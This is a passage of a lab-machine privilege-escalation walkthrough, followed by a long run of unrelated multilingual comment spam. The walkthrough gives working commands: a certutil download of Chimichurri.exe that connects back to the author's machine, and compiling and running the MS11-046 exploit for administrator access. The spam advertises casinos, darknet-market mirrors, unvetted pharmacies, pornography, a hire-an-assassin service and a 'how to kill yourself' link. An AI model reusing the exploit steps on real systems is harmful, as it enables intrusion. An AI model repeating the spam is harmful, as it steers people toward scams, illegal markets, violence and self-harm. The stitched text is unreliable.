
Then change the New platform to x86 and click Ok.
And then close the Configuration Manger window.
Next, select Build at the top menu, and then Build Watson.

When the build is finished, we see that there is a new .exe file we’ll want to send over to our target machine. You’ll also want to note the location path of the new Watson.exe file.

Now, you’ve got to figure out how to get this Watson.exe file to your Kali box first. Depending on how you virtual environment is setup you might be able to click/drag/copy/paste/shared folder it to you Kali box, and then stick it in the smb folder you had nc.exe in.

From your shell, type \\IP of you Kali box\Folder\Watson.exe, so something like \10.10.16.42\Folder\Watson.exe
And…..my Watson failed.

I tried compiling it twice, with two different architectures. So I’ll fuck with that later.
(Update) More Manual Exploits
When I initially did this box I “cheated” and found out that MS11-046 was an exploit that worked on this box. The thing that left the bad taste in my mouth was that I didn’t “know how” to find that exploit on my own. But now I do.
Let’s look back at our initial findings from Windows Exploit Suggester:
So if we look at the screen shot above, we see there are several Windows Kernel exploits that are potentially exploitable. What we’ll do is take those exploits and compare them with this GitHub repo of working exploits: https://github.com/SecWiki/windows-kernel-exploits
Working from the bottom of of the list above, MS10-015 is the first exploit we’ll look into, and sure enough it’s on the Repo: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-015
When we look at this exploit, though, it looks like it requires a user to already be logged onto the target machine and have a command prompt going. So that’s not going to work if our goal is to get a shell.
Looking at the next exploit on the list, MS10-047, there is not a corresponding exploit in our repo. However, there is one for MS10-059.
MS10-059
The repo writeup does not have a lot of information, which is unforunate.

A little more googling of MS10-059 brought me to this repo page.

If we look at the attached screenshot.png file it looks like if we were able to get the Chimichurri.exe file to the target machine, we can execute it and specify an IP address of our Kali box and then have a shell. So with that in mind, I’m going to download the .exe and stick it in my working directory. After it’s in my working directory, I’m going to setup the Python SimpleHTTPServer so I can transfer it.

Next, from the shell we have on our Windows machine, let’s navigate to the temp directory and then transfer the file over (and we’ll call it ms.exe to make life easier): certutil -urlcache -f http://10.10.14.18/Chimichurri.exe ms.exe


Then, we can execute it after we setup our NetCat listener on our Kali Box: ms.exe 10.10.14.18 8080
Another Route: MS11-046
I know the MS11-046 vulnerability is on this box, so let’s exploit it. First, let’s see if there’s a script for it already on our Kali box: searchsploit 11-046

There is, so let’s copy that to our current location: cp /usr/share/exploitdb/exploits/windows_x86/local/40564.c .
Let’s use Nano to view the code: nano 40564.c

And when looking at the notes they give us the exact syntax to compile this bad boy, so let’s try it.


And an error…what a day. Let’s try installing Ming, which is the compiler we need: apt-get install ming-w64
After it’s installed, we try to compile our code again and we get an error….

Since I copied the line of text from the program, it’s looking for MS11-046.c to compile, instead of what I found using searchsploit, which is the 40564.c file. So let’s fix that: i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32

And when we do ls we have a new .exe file there. Let’s move it to our smb folder: mv MS11-046.exe smb/MS11-046.exe

And then go back to our shell and run it: \\10.10.16.42\Folder\MS11-046.exe

Excellent. Root access. From here we should be able to navigate to the C:\Users folder and then hop in the Administrator and the user Desktop folder.
На данном сайте можно ознакомиться с информацией о сериале “Однажды в сказке”, его сюжете и главных персонажах. у нас/a> Здесь размещены подробные материалы о создании шоу, исполнителях ролей и любопытных деталях из-за кулис.
На этом сайте вы найдёте полезную информацию о лекарственном средстве Ципралекс. Здесь представлены сведения о основных показаниях, режиме приёма и вероятных побочных эффектах.
http://NakatagaCreekFiji.auio.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
Центр ментального здоровья — это пространство, где каждый может найти поддержку и квалифицированную консультацию.
Специалисты работают с различными проблемами, включая повышенную тревожность, усталость и депрессивные состояния.
http://sprungchurches.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fd%2Fduloksetin%2F
В центре используются современные методы лечения, направленные на восстановление внутренней гармонии.
Здесь создана комфортная атмосфера для открытого общения. Цель центра — поддержать каждого обратившегося на пути к душевному равновесию.
naturally like your web site however you need to check the spelling on several of your posts. Several of them are rife with spelling issues and I in finding it very bothersome to tell the reality on the other hand I’ll definitely come back again.
Здесь вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от тревоги и других ментальных расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши специалисты готовы помочь вам решить проблемы и вернуться к гармонии. Квалификация наших психологов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://jeffgonsalves.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На данной платформе вы найдете клинику ментального здоровья, которая обеспечивает психологические услуги для людей, страдающих от депрессии и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам решить трудности и вернуться к психологическому благополучию. Опыт наших врачей подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://letsplaypoker.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
На этом ресурсе вы найдете центр ментального здоровья, которая обеспечивает поддержку для людей, страдающих от стресса и других ментальных расстройств. Наша эффективные методы для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть трудности и вернуться к психологическому благополучию. Квалификация наших врачей подтверждена множеством положительных рекомендаций. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://lincolnoflovefield.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Keep up the wonderful piece of work, I read few articles on this website and I believe that your web site is very interesting and contains bands of wonderful info .
Доставка грузов в Минске — выгодное решение для компаний и домашних нужд.
Мы организуем транспортировку по городу и окрестностей, предоставляя услуги каждый день.
В нашем транспортном парке новые транспортные средства разной мощности, что позволяет адаптироваться под любые задачи клиентов.
gruzoperevozki-minsk12.ru
Мы помогаем переезды, доставку мебели, строительных материалов, а также малогабаритных товаров.
Наши водители — это профессиональные эксперты, хорошо знающие маршрутах Минска.
Мы обеспечиваем своевременную подачу транспорта, бережную погрузку и выгрузку в нужное место.
Заказать грузоперевозку можно всего в пару кликов или по телефону с помощью оператора.
Наша компания осуществляет поддержкой иностранных граждан в Санкт-Петербурге.
Оказываем содействие в подготовке документов, прописки, и вопросах, связанных с трудоустройством.
Наши эксперты помогают по всем юридическим вопросам и подсказывают лучшие решения.
Помогаем в оформлении ВНЖ, а также по получению гражданства.
С нашей помощью, вы сможете быстрее адаптироваться, избежать бюрократических сложностей и спокойно жить в северной столице.
Пишите нам, для консультации и помощи!
https://spb-migrant.ru/
Ordering medications online is much more convenient than shopping in person.
No need to deal with crowds or worry about closing times.
Online pharmacies give you the option to get prescription drugs from home.
Many platforms have discounts compared to physical stores.
http://conference.iroipk-sakha.ru/forums/topic/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d1%83-%d0%b2%d0%b0%d0%b2%d0%b0%d0%b4%d0%b0/page/38/#post-806807
Plus, you can check alternative medications without hassle.
Fast shipping makes it even more convenient.
Do you prefer purchasing drugs from the internet?
Purchasing medications online can be much simpler than going to a physical pharmacy.
There’s no reason to deal with crowds or think about closing times.
Online pharmacies let you get your medications with just a few clicks.
A lot of platforms offer special deals in contrast to physical stores.
http://treasureillustrated.com/showthread.php?tid=848
On top of that, it’s possible to compare various options quickly.
Reliable shipping makes it even more convenient.
Have you tried purchasing drugs from the internet?
На данном ресурсе представлены свежие политические события со всего мира. Частые обновления дают возможность следить за главных новостей. Вы узнаете о глобальных политических процессах. Подробные обзоры способствуют разобраться в деталях. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
Фанаты слотов всегда найдут рабочее альтернативный адрес игровой платформы Champion чтобы без проблем запустить популярными автоматами.
В казино можно найти различные онлайн-игры, от олдскульных до новых, и последние автоматы от мировых брендов.
Если официальный сайт не работает, зеркало казино Чемпион поможет моментально получить доступ и делать ставки без перебоев.
https://casino-champions-slots.ru
Все возможности полностью работают, начиная от создания аккаунта, депозиты и вывод выигрышей, и, конечно, бонусную систему.
Заходите через обновленную зеркало, чтобы играть без ограничений!
Обзор BlackSprut: ключевые особенности
Сервис BlackSprut вызывает обсуждения многих пользователей. Почему о нем говорят?
Данный ресурс предоставляет интересные функции для аудитории. Визуальная составляющая платформы отличается простотой, что делает его интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что этот ресурс работает по своим принципам, которые формируют его имидж на рынке.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория выражают неоднозначные взгляды. Одни выделяют его возможности, а некоторые рассматривают более критично.
Подводя итоги, данный сервис остается предметом обсуждений и вызывает внимание разных слоев интернет-сообщества.
Рабочее зеркало к BlackSprut – проверьте здесь
Хотите узнать свежее зеркало на БлэкСпрут? Мы поможем.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный линк.
Мы следим за актуальными доменами и готовы поделиться новым линком.
Проверьте рабочую ссылку прямо сейчас!
This website features plenty of slot games, designed for both beginners and experienced users.
Right here, you can find classic slots, feature-rich games, and jackpot slots with stunning graphics and immersive sound.
Whether you’re into simple gameplay or seek bonus-rich rounds, this site has a perfect match.
http://promenergobank.ru/%D1%86%D0%B5%D0%BD%D1%8B-%D0%BD%D0%B0-%D0%BD%D0%B5%D1%84%D1%82%D1%8C-%D1%83%D0%BF%D0%B0%D0%BB%D0%B8-%D0%B4%D0%BE-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D1%83%D0%BC%D0%BE%D0%B2/
All games are available 24/7, no download needed, and fully optimized for both all devices.
Apart from the machines, the site includes tips and tricks, special offers, and community opinions to enhance your experience.
Sign up, spin the reels, and have fun with the world of digital reels!
Understanding health metrics like blood pressure and cholesterol levels is important. Learning what these numbers mean and the healthy ranges empowers proactive care. Knowing the lifestyle factors that influence these metrics is beneficial. Familiarity with medical preparations used to manage high blood pressure or cholesterol is relevant. Understanding how these medications work helps with adherence. Finding clear explanations of common health indicators is helpful. The iMedix podcast breaks down key health numbers and their significance. As an online health information podcast, it promotes health literacy. Listen to the iMedix online health podcast for understanding health stats. iMedix.com provides context for your health numbers.
Здесь вам открывается шанс играть в обширной коллекцией игровых слотов.
Игровые автоматы характеризуются живой визуализацией и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются красочной графикой и захватывающим игровым процессом.
Каждая игра даёт уникальные бонусные раунды, увеличивающие шансы на выигрыш.
1win games
Игра в слоты подходит любителей азартных игр всех мастей.
Вы можете играть бесплатно, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На этом сайте доступны разнообразные игровые автоматы.
На сайте представлены подборку слотов от ведущих провайдеров.
Каждая игра отличается высоким качеством, увлекательными бонусами и щедрыми выплатами.
http://www.happymadisonmovies.com/__media__/js/netsoltrademark.php?d=casinoreg.net
Вы сможете играть в демо-режиме или выигрывать настоящие призы.
Навигация по сайту максимально удобны, что облегчает поиск игр.
Если вы любите азартные игры, здесь вы точно найдете что-то по душе.
Начинайте играть уже сегодня — тысячи выигрышей ждут вас!
b0l2qd
This website, you can discover lots of casino slots from famous studios.
Players can enjoy retro-style games as well as feature-packed games with vivid animation and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
play casino
All slot machines are available anytime and optimized for PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Platform layout is easy to use, making it quick to explore new games.
Join the fun, and enjoy the world of online slots!
Сайт BlackSprut — это хорошо известная онлайн-площадок в darknet-среде, открывающая разные функции для пользователей.
В этом пространстве доступна понятная система, а визуальная часть понятен даже новичкам.
Гости выделяют стабильность работы и жизнь на площадке.
bs2best.markets
Площадка разработана на удобство и анонимность при навигации.
Кому интересны инфраструктуру darknet, BlackSprut может стать интересным вариантом.
Перед началом рекомендуется изучить основы сетевой безопасности.
Новый летний период обещает быть насыщенным и инновационным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Цветовая палитра включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют деталям, среди которых популярны макросумки.
https://jobs.newsadvertiser.com/profiles/5699067-angelina-morozova
Опять актуальны элементы 90-х, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые вдохновляют.
Экспериментируйте со стилем, чтобы создать свой образ.
The site provides many types of pharmaceuticals for home delivery.
Customers are able to quickly buy essential medicines without leaving home.
Our inventory includes standard medications and targeted therapies.
All products is acquired via reliable distributors.
https://www.provenexpert.com/tecfidera-online2/
We prioritize user protection, with private checkout and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Visit the store today and enjoy convenient online pharmacy service.
Here, you can find a wide selection of slot machines from top providers.
Visitors can experience retro-style games as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s something for everyone.
play casino
Each title are available anytime and optimized for desktop computers and tablets alike.
You don’t need to install anything, so you can get started without hassle.
The interface is intuitive, making it convenient to explore new games.
Sign up today, and enjoy the excitement of spinning reels!
On this platform, you can access a great variety of casino slots from famous studios.
Visitors can experience traditional machines as well as new-generation slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
play casino
Each title are ready to play 24/7 and designed for laptops and tablets alike.
No download is required, so you can start playing instantly.
Platform layout is intuitive, making it convenient to explore new games.
Sign up today, and enjoy the world of online slots!
Traditional timepieces will forever stay timeless.
They embody craftsmanship and offer a level of detail that modern gadgets simply fail to offer.
Each piece is powered by precision mechanics, making it both functional and elegant.
Collectors appreciate the craft behind them.
https://itechfy.com/tech/maxbezel-the-ultimate-destination-for-luxury-watch-enthusiasts/
Wearing a mechanical watch is not just about checking hours, but about expressing identity.
Their designs are timeless, often passed from lifetime to legacy.
All in all, mechanical watches will remain icons.
This online pharmacy features a broad selection of medications with competitive pricing.
Shoppers will encounter various remedies for all health requirements.
We work hard to offer high-quality products while saving you money.
Fast and reliable shipping ensures that your medication gets to you quickly.
Experience the convenience of getting your meds through our service.
nizagara official website
This section presents disc player alarm devices made by top providers.
Browse through top-loading CD players with PLL tuner and twin alarm functions.
These devices include auxiliary inputs, device charging, and memory backup.
The selection extends from budget-friendly options to high-end designs.
the alarm cd
Every model provide nap modes, rest timers, and LED screens.
Order today using online retailers with free delivery.
Find your ultimate wake-up solution for home everyday enjoyment.
This website, you can discover lots of online slots from leading developers.
Users can experience traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
The games are instantly accessible round the clock and optimized for PCs and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is easy to use, making it convenient to browse the collection.
Sign up today, and discover the thrill of casino games!
Предстоящее лето обещает быть ярким и инновационным в плане моды.
В тренде будут натуральные ткани и игра фактур.
Цветовая палитра включают в себя неоновые оттенки, создающие настроение.
Особое внимание дизайнеры уделяют деталям, среди которых популярны макросумки.
https://luxe-moda.ru/chic/564-10-prichin-lyubit-brend-brunello-cucinelli/
Возвращаются в моду элементы нулевых, в свежем прочтении.
В стритстайле уже можно увидеть модные эксперименты, которые поражают.
Не упустите шанс, чтобы создать свой образ.
Наличие страхового полиса при выезде за границу — это важный шаг для финансовой защиты гражданина.
Полис обеспечивает медицинские услуги в случае обострения болезни за границей.
К тому же, документ может предусматривать компенсацию на транспортировку.
полис осаго
Ряд стран предусматривают предъявление страховки для пересечения границы.
Если нет страховки медицинские расходы могут обойтись дорого.
Покупка страховки перед выездом
Mechanical watches will forever stay fashionable.
They represent tradition and provide a mechanical beauty that digital devices simply don’t replicate.
Every model is powered by complex gears, making it both useful and elegant.
Watch enthusiasts cherish the hand-assembled parts.
https://linktr.ee/ArabicBezelPPNautilus
Wearing a mechanical watch is not just about practicality, but about celebrating tradition.
Their styles are iconic, often passed from one owner to another.
All in all, mechanical watches will never go out of style.
Our service makes it possible to find workers for occasional high-risk jobs.
Users can quickly schedule services for specialized situations.
All contractors have expertise in dealing with complex tasks.
assassin for hire
This service offers safe arrangements between clients and freelancers.
When you need fast support, this platform is ready to help.
Create a job and match with a skilled worker instantly!
Данный ресурс — официальный онлайн-магазин Bottega Венета с доставлением по всей России.
На нашем сайте вы можете оформить заказ на оригинальные товары Боттега Венета без посредников.
Любая покупка подтверждены сертификатами от компании.
bottega veneta italy
Отправка осуществляется быстро в любую точку России.
Наш сайт предлагает безопасные способы оплаты и комфортные условия возврата.
Выбирайте официальном сайте Боттега Венета, чтобы получить безупречный сервис!
在此页面,您可以聘请专门从事单次的危险任务的专家。
我们汇集大量可靠的从业人员供您选择。
无论是何种危险需求,您都可以方便找到理想的帮手。
为了钱而下令谋杀
所有作业人员均经过审核,维护您的隐私。
网站注重效率,让您的危险事项更加无忧。
如果您需要具体流程,请直接留言!
Here, you can explore trusted CS:GO betting sites.
We feature a wide range of wagering platforms focused on Counter-Strike: Global Offensive.
These betting options is thoroughly reviewed to ensure fair play.
betting counter strike
Whether you’re an experienced gamer, you’ll conveniently discover a platform that matches your preferences.
Our goal is to assist you to access proven CS:GO gaming options.
Explore our list today and elevate your CS:GO playing experience!
Здесь вы сможете найти подробную информацию о партнёрской программе: 1win partners.
Доступны все особенности работы, требования к участникам и ожидаемые выплаты.
Любой блок четко изложен, что помогает быстро освоить в аспектах функционирования.
Плюс ко всему, имеются FAQ по теме и подсказки для новичков.
Данные актуализируются, поэтому вы смело полагаться в точности предоставленных материалов.
Данный сайт окажет поддержку в изучении партнёрской программы 1Win.
Individuals consider suicide for a variety of reasons, commonly resulting from severe mental anguish.
The belief that things won’t improve might overpower their desire to continue. In many cases, lack of support plays a significant role to this choice.
Mental health issues can cloud judgment, causing people to find other solutions for their struggles.
how to kill yourself
Life stressors might further drive an individual closer to the edge.
Inadequate support systems may leave them feeling trapped. Understand that reaching out is crucial.
访问者请注意,这是一个仅限成年人浏览的站点。
进入前请确认您已年满18岁,并同意遵守当地法律法规。
本网站包含不适合未成年人观看的内容,请理性访问。 色情网站。
若不符合年龄要求,请立即退出页面。
我们致力于提供优质可靠的成人服务。
Our website can be found useful promo codes for 1x Bet.
These special offers help to get additional incentives when making wagers on the site.
Each provided bonus options are frequently checked to assure their relevance.
Through these bonuses you can raise your chances on 1xBet.
https://tuhinzdiary.com/pgs/chto_eto_za_sypy.html
Moreover, full explanations on how to use bonus codes are provided for convenience.
Remember that some promocodes may have specific terms, so look into conditions before using.
One X Bet Promo Code – Special Bonus maximum of 130 Euros
Apply the 1XBet promotional code: Code 1XBRO200 when registering on the app to unlock special perks given by One X Bet for a 130 Euros maximum of 100%, for sports betting plus a $1950 featuring 150 free spins. Start the app followed by proceeding by completing the registration steps.
This One X Bet bonus code: 1xbro200 provides a great sign-up bonus for new users — 100% up to 130 Euros once you register. Promo codes act as the key to unlocking bonuses, and One X Bet’s bonus codes aren’t different. When applying such a code, bettors have the chance from multiple deals in various phases within their betting activity. Though you don’t qualify to the starter reward, 1xBet India makes sure its regular customers get compensated through regular bonuses. Look at the Deals tab via their platform regularly to remain aware about current deals designed for existing players.
https://wiki.lintense.com/profile.php?user=alicia-ziesemer-143184&do=profile
What 1xBet bonus code is presently available at this moment?
The promotional code applicable to 1XBet stands as 1XBRO200, which allows first-time users joining the gambling provider to access an offer worth €130. In order to unlock unique offers related to games and sports betting, please input our bonus code for 1XBET in the registration form. In order to benefit from this deal, potential customers must input the promotional code 1xbet while signing up step for getting a 100% bonus applied to the opening contribution.
В данном ресурсе вы можете найти свежие бонусы Melbet-промо.
Используйте их зарегистрировавшись в системе для получения полный бонус на первый депозит.
Плюс ко всему, можно найти бонусы в рамках действующих программ для лояльных участников.
промокод мелбет без депозита
Проверяйте регулярно в разделе промокодов, чтобы не упустить эксклюзивные бонусы в рамках сервиса.
Любой код обновляется на работоспособность, поэтому вы можете быть уверены в процессе применения.
On this platform, you can access a great variety of casino slots from leading developers.
Visitors can enjoy classic slots as well as new-generation slots with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
slots
All slot machines are instantly accessible 24/7 and designed for PCs and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to find your favorite slot.
Register now, and dive into the world of online slots!
Mechanical watches remain the epitome of timeless elegance.
In a world full of electronic gadgets, they consistently hold their charm.
Built with precision and expertise, these timepieces reflect true horological beauty.
Unlike fleeting trends, manual watches never go out of fashion.
https://minne.com/@arabicbezel/profile
They symbolize heritage, legacy, and enduring quality.
Whether displayed daily or saved for special occasions, they forever remain in style.
Here, you can discover an extensive selection internet-based casino sites.
Interested in classic games or modern slots, there’s a choice for every player.
All featured casinos are verified to ensure security, so you can play securely.
pin-up
Moreover, this resource provides special rewards and deals for new players and loyal customers.
Due to simple access, locating a preferred platform happens in no time, saving you time.
Be in the know regarding new entries with frequent visits, since new casinos appear consistently.
This website, you can access a wide selection of slot machines from leading developers.
Visitors can try out classic slots as well as modern video slots with stunning graphics and interactive gameplay.
Even if you’re new or an experienced player, there’s a game that fits your style.
casino
All slot machines are instantly accessible anytime and compatible with desktop computers and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
本站 提供 多样的 成人材料,满足 成年访客 的 兴趣。
无论您喜欢 哪一类 的 内容,这里都 应有尽有。
所有 资源 都经过 专业整理,确保 高品质 的 视觉享受。
色情
我们支持 各种终端 访问,包括 电脑,随时随地 尽情观看。
加入我们,探索 绝妙体验 的 两性空间。
Here, find a variety of online casinos.
Searching for traditional options or modern slots, you’ll find an option for any taste.
All featured casinos checked thoroughly for trustworthiness, enabling gamers to bet peace of mind.
1win
Additionally, the platform unique promotions and deals targeted at first-timers including long-term users.
With easy navigation, locating a preferred platform happens in no time, enhancing your experience.
Stay updated on recent updates by visiting frequently, because updated platforms appear consistently.
